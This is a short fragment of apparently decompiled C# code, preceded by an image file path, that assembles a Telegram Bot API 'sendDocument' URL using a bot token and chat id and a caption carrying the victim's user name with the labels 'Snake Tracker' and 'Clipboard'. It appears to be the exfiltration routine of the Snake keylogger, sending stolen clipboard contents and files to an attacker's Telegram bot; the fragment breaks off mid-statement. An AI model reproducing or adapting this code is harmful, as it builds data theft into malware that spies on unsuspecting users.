 string string_2 = string.Concat(new string[]
{
"https://api.telegram.org/bot",
Class6.string_19,
"/sendDocument?chat_id=",
Class6.string_20,
"&caption=",
string.Concat(new string[]
{
" Pc Name: ",
Environment.UserName,
" | Snake Tracker\r\n\r\nClipboard | ",
Environment.UserName,
" | Snake\r\n\r\n\r\n"
})